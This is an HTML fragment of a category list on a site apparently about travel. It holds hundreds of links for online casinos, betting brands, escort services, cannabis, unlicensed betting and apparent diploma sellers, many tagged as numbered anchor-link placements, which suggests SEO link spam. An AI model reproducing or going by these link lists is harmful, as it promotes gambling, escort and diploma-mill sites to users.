	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
